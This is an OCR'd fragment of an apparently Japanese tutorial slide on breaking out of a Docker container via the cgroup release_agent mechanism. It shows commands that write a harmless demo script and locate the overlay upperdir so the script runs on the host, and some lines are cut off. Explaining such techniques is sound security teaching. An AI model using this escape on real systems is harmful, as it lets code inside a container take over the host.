
1
root@313274926e56:/# echo 1 > /sys/fs/cgroup/rd
ホスト側で実行したいプログラムをコンテナ
に配置する
1
root@313274926e56:/# cat cmd
2
#!/bin/sh
3
echo "cmd from Container" >> /tmp/output
4
hostname >> /tmp/output
ホスト側で実行したいプログラムのパスを指
定する
ホストのUpperdirに実行したいプログラムが存在するため、そ
のパスを指定する。
1
root@313274926e56:/# mount | grep overlay
2
...upperdir=/var/lib/docker/overlay2/f4616a4f89
3
4
root@313274926e56:/# echo "/var/lib/docker/over
攻撃してみる